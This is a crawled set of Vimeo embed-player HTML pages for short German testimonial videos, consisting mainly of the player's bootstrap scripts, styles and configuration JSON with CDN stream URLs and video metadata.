<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported&&window.cssLayersSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/575754242?h=6de60b6c9b","thumbnailUrl":"https://i.vimeocdn.com/video/1190688700-5224968681f66e786c538e143fdb406206104ce35420f0d4617c4acdf6dcf0ad-d?f=webp","name":"Erfahrung: Ariane Leinenweber und Nadja Reiser (Worms)","description":"This is \"Erfahrung: Ariane Leinenweber und Nadja Reiser (Worms)\" by \"Andreas Fay\" on Vimeo, the home for high quality videos and the people who love them.","duration":"PT44S","uploadDate":"2021-07-16T05:30:18-04:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/734023832
body_size: 6365
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/734023832">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>Erfahrung: Ingo Schröder (Weserbergland) on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.25/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(720 / 1280 * 100vw);
            max-width: calc(1280 / 720 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/1477013782-2c7c71817280f4c3e1dbe24bd7610c4d30596bc410f75de47918470dd783b25a-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/1477013782-2c7c71817280f4c3e1dbe24bd7610c4d30596bc410f75de47918470dd783b25a-d?mw=80\u0026q=85",  1280 ,  720 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768919285~acl=%2F785ed902-7d26-42ab-85cb-552efddc4b93%2Fpsid%3D878e8f8499156edb51f8e74a439f50ad308ffc7fdb7186b6ba99c14c722bd002%2F%2A~hmac=111be5e3d691ffc2d8769edaf7e16f07b7008a321346d2e018c6adaf2d9ac962/785ed902-7d26-42ab-85cb-552efddc4b93/psid=878e8f8499156edb51f8e74a439f50ad308ffc7fdb7186b6ba99c14c722bd002/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~KCyb0cy2K9QPsMopE2iQVDFmNbl0S8nWkIvIUOw2FAo\u0026qsr=1\u0026r=dXM%3D\u0026rh=1Cze3D","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768919285~acl=%2F785ed902-7d26-42ab-85cb-552efddc4b93%2Fpsid%3D878e8f8499156edb51f8e74a439f50ad308ffc7fdb7186b6ba99c14c722bd002%2F%2A~hmac=111be5e3d691ffc2d8769edaf7e16f07b7008a321346d2e018c6adaf2d9ac962/785ed902-7d26-42ab-85cb-552efddc4b93/psid=878e8f8499156edb51f8e74a439f50ad308ffc7fdb7186b6ba99c14c722bd002/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~KCyb0cy2K9QPsMopE2iQVDFmNbl0S8nWkIvIUOw2FAo\u0026qsr=1\u0026r=dXM%3D\u0026rh=1Cze3D"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1768919285-0x76f3e974f513f318ad9df908af961bc73f848660/785ed902-7d26-42ab-85cb-552efddc4b93/psid=878e8f8499156edb51f8e74a439f50ad308ffc7fdb7186b6ba99c14c722bd002/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~KCyb0cy2K9QPsMopE2iQVDFmNbl0S8nWkIvIUOw2FAo\u0026qsr=1\u0026r=dXM%3D\u0026rh=1Cze3D","origin":"gcs","url":"https://skyfire.vimeocdn.com/1768919285-0x76f3e974f513f318ad9df908af961bc73f848660/785ed902-7d26-42ab-85cb-552efddc4b93/psid=878e8f8499156edb51f8e74a439f50ad308ffc7fdb7186b6ba99c14c722bd002/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~KCyb0cy2K9QPsMopE2iQVDFmNbl0S8nWkIvIUOw2FAo\u0026qsr=1\u0026r=dXM%3D\u0026rh=1Cze3D"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"f9e4a5d7-8043-4af3-b231-641ca735a130","id":"907e6f6d-c1f8-4da7-a8f8-46ed7f88a956","fps":29.98,"quality":"540p"},{"profile":"f3f6f5f0-2e6b-4e90-994e-842d1feeabc0","id":"99f75d4b-dd8e-4ac5-8e4b-4340c2648eed","fps":29.98,"quality":"720p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"a2e6b695-7c90-4a9a-82da-b2ed646b4c4c","fps":29.98,"quality":"240p"},{"profile":"164","id":"a37525c1-c8d6-4525-84c1-909ef596120d","fps":29.98,"quality":"360p"}],"streams_avc":[{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"a2e6b695-7c90-4a9a-82da-b2ed646b4c4c","fps":29.98,"quality":"240p"},{"profile":"164","id":"a37525c1-c8d6-4525-84c1-909ef596120d","fps":29.98,"quality":"360p"},{"profile":"f9e4a5d7-8043-4af3-b231-641ca735a130","id":"907e6f6d-c1f8-4da7-a8f8-46ed7f88a956","fps":29.98,"quality":"540p"},{"profile":"f3f6f5f0-2e6b-4e90-994e-842d1feeabc0","id":"99f75d4b-dd8e-4ac5-8e4b-4340c2648eed","fps":29.98,"quality":"720p"}]},"hls":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768919285~acl=%2F785ed902-7d26-42ab-85cb-552efddc4b93%2Fpsid%3D878e8f8499156edb51f8e74a439f50ad308ffc7fdb7186b6ba99c14c722bd002%2F%2A~hmac=111be5e3d691ffc2d8769edaf7e16f07b7008a321346d2e018c6adaf2d9ac962/785ed902-7d26-42ab-85cb-552efddc4b93/psid=878e8f8499156edb51f8e74a439f50ad308ffc7fdb7186b6ba99c14c722bd002/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~wfihritzCsBVgWI0Mq3y_2aN_sF1qZWSPLjj345CxmY\u0026qsr=1\u0026r=dXM%3D\u0026rh=1Cze3D\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768919285~acl=%2F785ed902-7d26-42ab-85cb-552efddc4b93%2Fpsid%3D878e8f8499156edb51f8e74a439f50ad308ffc7fdb7186b6ba99c14c722bd002%2F%2A~hmac=111be5e3d691ffc2d8769edaf7e16f07b7008a321346d2e018c6adaf2d9ac962/785ed902-7d26-42ab-85cb-552efddc4b93/psid=878e8f8499156edb51f8e74a439f50ad308ffc7fdb7186b6ba99c14c722bd002/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~wfihritzCsBVgWI0Mq3y_2aN_sF1qZWSPLjj345CxmY\u0026qsr=1\u0026r=dXM%3D\u0026rh=1Cze3D\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1768919285-0x76f3e974f513f318ad9df908af961bc73f848660/785ed902-7d26-42ab-85cb-552efddc4b93/psid=878e8f8499156edb51f8e74a439f50ad308ffc7fdb7186b6ba99c14c722bd002/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~wfihritzCsBVgWI0Mq3y_2aN_sF1qZWSPLjj345CxmY\u0026qsr=1\u0026r=dXM%3D\u0026rh=1Cze3D\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1768919285-0x76f3e974f513f318ad9df908af961bc73f848660/785ed902-7d26-42ab-85cb-552efddc4b93/psid=878e8f8499156edb51f8e74a439f50ad308ffc7fdb7186b6ba99c14c722bd002/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~wfihritzCsBVgWI0Mq3y_2aN_sF1qZWSPLjj345CxmY\u0026qsr=1\u0026r=dXM%3D\u0026rh=1Cze3D\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true}},"file_codecs":{"av1":[],"avc":["a2e6b695-7c90-4a9a-82da-b2ed646b4c4c","a37525c1-c8d6-4525-84c1-909ef596120d","907e6f6d-c1f8-4da7-a8f8-46ed7f88a956","99f75d4b-dd8e-4ac5-8e4b-4340c2648eed"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://www.montessori-is.de/kontakt/","cookie_domain":".vimeo.com","signature":"db8f982b3c939d828b6ccf7b3cd5e9d1","timestamp":1768915685,"expires":3600,"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/b2c71140-5837-4d42-881b-3cd2e180ec4d.0.jpeg?ClientID=sulu\u0026Expires=1768918269\u0026Signature=a76fab930a5aa91fe1c1d538aeeeafbcfc3a4d0b","height":2640,"width":4686,"frame_height":240,"frame_width":426,"columns":11,"frames":120},"currency":"USD","session":"35f877e53de8878e6033eb34f9b6e249e9a7c2191768915685","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0},"build":{"backend":"31e9776","js":"4.46.25"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.25/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.25/js","js_module":"https://f.vimeocdn.com/p/4.46.25/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.25/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.25/js/player.js","es":"https://f.vimeocdn.com/p/4.46.25/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.25/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.25/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.25/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.25/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.25/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.25/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.25/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.25/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.25/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"18.220.46.218"},"ab_tests":{"cross_origin_texttracks":{"group":"variant","track":false,"data":null}},"atid":"340644601.1768915685","ai_widget_signature":"fc8a541f990ca118e11cd09d62f7912f044c86a0b19545fcb0c63da2603e0cea_1768919285","config_refresh_url":"https://player.vimeo.com/video/734023832/config/request?atid=340644601.1768915685\u0026expires=3600\u0026referrer=https%3A%2F%2Fwww.montessori-is.de%2Fkontakt%2F\u0026session=35f877e53de8878e6033eb34f9b6e249e9a7c2191768915685\u0026signature=db8f982b3c939d828b6ccf7b3cd5e9d1\u0026time=1768915685\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":734023832,"title":"Erfahrung: Ingo Schröder (Weserbergland)","width":1280,"height":720,"duration":276,"url":"","share_url":"https://vimeo.com/734023832","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/734023832?h=2f92f389e9\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"disable","embed_permission":"whitelist","thumbnail_url":"https://i.vimeocdn.com/video/1477013782-2c7c71817280f4c3e1dbe24bd7610c4d30596bc410f75de47918470dd783b25a-d","owner":{"id":84639656,"name":"Andreas Fay","img":"https://i.vimeocdn.com/portrait/defaults-blue_60x60?region=us","img_2x":"https://i.vimeocdn.com/portrait/defaults-blue_60x60?region=us","url":"https://vimeo.com/user84639656","account_type":"pro"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":446444108,"file_id":3396798485,"is_current":true}]},"unlisted_hash":null,"rating":{"id":6},"fps":29.98,"bypass_token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjbGlwX2lkIjo3MzQwMjM4MzIsImV4cCI6MTc2ODkxOTM0MH0.OjL1kXzk1L3ceY2DvY3To3yZYNMrbkbNX0pH0qXLfXU","channel_layout":"stereo","ai":0,"locale":""},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiMzVmODc3ZTUzZGU4ODc4ZTYwMzNlYjM0ZjliNmUyNDllOWE3YzIxOTE3Njg5MTU2ODUiLCJleHAiOjE3Njg5MTkyODUsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.-NiS__DX2hmh5XgSo9ZuaBfckK9JMh9CbnR2IlzuL7E"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":1,"dnt":0,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"nothing","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"","color":"","color_one":"000000","color_two":"00adef","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":0,"collections":0,"color":0,"force_color_one":0,"force_color_two":0,"force_color_three":0,"force_color_four":0,"embed":0,"fullscreen":1,"like":0,"logo":0,"playbar":1,"portrait":0,"pip":1,"share":0,"spatial_compass":0,"spatial_label":0,"speed":1,"title":0,"volume":1,"watch_later":0,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.cssLayersSupported=typeof CSSLayerBlockRule<"u",window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let a=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(a+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${a}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),o=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!o&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(o=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported||!window.cssLayersSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported&&window.cssLayersSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/734023832?h=2f92f389e9","thumbnailUrl":"https://i.vimeocdn.com/video/1477013782-2c7c71817280f4c3e1dbe24bd7610c4d30596bc410f75de47918470dd783b25a-d?f=webp","name":"Erfahrung: Ingo Schröder (Weserbergland)","description":"This is \"Erfahrung: Ingo Schröder (Weserbergland)\" by \"Andreas Fay\" on Vimeo, the home for high quality videos and the people who love them.","duration":"PT276S","uploadDate":"2022-07-27T11:03:49-04:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/766389272
body_size: 6441
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/766389272">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>Erfahrung: Anke Heinz (Pfaffenhofen) on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.25/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(1080 / 1920 * 100vw);
            max-width: calc(1920 / 1080 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/1538891931-5b9a31bab3300a9bf79590b7e90e398ce28995dcf365459c294a65844a5eac78-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/1538891931-5b9a31bab3300a9bf79590b7e90e398ce28995dcf365459c294a65844a5eac78-d?mw=80\u0026q=85",  1920 ,  1080 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768919285~acl=%2Fae507978-976e-4bc3-85f0-5ab96d23410a%2Fpsid%3D55a980d49583661dd1dd142c6bd1254b7397cdca492b8365fe463f3c5713646a%2F%2A~hmac=95d4fc489b37219003caa936531f7ebcc8d096e4598e734652ee934cc6032510/ae507978-976e-4bc3-85f0-5ab96d23410a/psid=55a980d49583661dd1dd142c6bd1254b7397cdca492b8365fe463f3c5713646a/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~aoK7SjvPRppYlbnIw1mKOq18J7Y9_3f5t1u8UAe8PAw\u0026qsr=1\u0026r=dXM%3D\u0026rh=2UmDPt","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768919285~acl=%2Fae507978-976e-4bc3-85f0-5ab96d23410a%2Fpsid%3D55a980d49583661dd1dd142c6bd1254b7397cdca492b8365fe463f3c5713646a%2F%2A~hmac=95d4fc489b37219003caa936531f7ebcc8d096e4598e734652ee934cc6032510/ae507978-976e-4bc3-85f0-5ab96d23410a/psid=55a980d49583661dd1dd142c6bd1254b7397cdca492b8365fe463f3c5713646a/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~aoK7SjvPRppYlbnIw1mKOq18J7Y9_3f5t1u8UAe8PAw\u0026qsr=1\u0026r=dXM%3D\u0026rh=2UmDPt"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1768919285-0x9d1e5be02849115b8820f832263c30cee57427b4/ae507978-976e-4bc3-85f0-5ab96d23410a/psid=55a980d49583661dd1dd142c6bd1254b7397cdca492b8365fe463f3c5713646a/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~aoK7SjvPRppYlbnIw1mKOq18J7Y9_3f5t1u8UAe8PAw\u0026qsr=1\u0026r=dXM%3D\u0026rh=2UmDPt","origin":"gcs","url":"https://skyfire.vimeocdn.com/1768919285-0x9d1e5be02849115b8820f832263c30cee57427b4/ae507978-976e-4bc3-85f0-5ab96d23410a/psid=55a980d49583661dd1dd142c6bd1254b7397cdca492b8365fe463f3c5713646a/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~aoK7SjvPRppYlbnIw1mKOq18J7Y9_3f5t1u8UAe8PAw\u0026qsr=1\u0026r=dXM%3D\u0026rh=2UmDPt"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"f9e4a5d7-8043-4af3-b231-641ca735a130","id":"2eef387e-59e5-4bc2-8b1c-fc84be71503b","fps":29.98,"quality":"540p"},{"profile":"f3f6f5f0-2e6b-4e90-994e-842d1feeabc0","id":"6bcc750e-2d11-407d-892c-b5b656c4277f","fps":29.98,"quality":"720p"},{"profile":"c3347cdf-6c91-4ab3-8d56-737128e7a65f","id":"81c32381-2f2c-4531-a176-b0079eb99c83","fps":29.98,"quality":"360p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"4a56340c-cabc-42df-a590-8ab42c7c454e","fps":29.98,"quality":"240p"},{"profile":"5ff7441f-4973-4241-8c2e-976ef4a572b0","id":"e617be4a-8832-4eec-a459-a6cadfb5d735","fps":29.98,"quality":"1080p"}],"streams_avc":[{"profile":"f9e4a5d7-8043-4af3-b231-641ca735a130","id":"2eef387e-59e5-4bc2-8b1c-fc84be71503b","fps":29.98,"quality":"540p"},{"profile":"f3f6f5f0-2e6b-4e90-994e-842d1feeabc0","id":"6bcc750e-2d11-407d-892c-b5b656c4277f","fps":29.98,"quality":"720p"},{"profile":"c3347cdf-6c91-4ab3-8d56-737128e7a65f","id":"81c32381-2f2c-4531-a176-b0079eb99c83","fps":29.98,"quality":"360p"},{"profile":"d0b41bac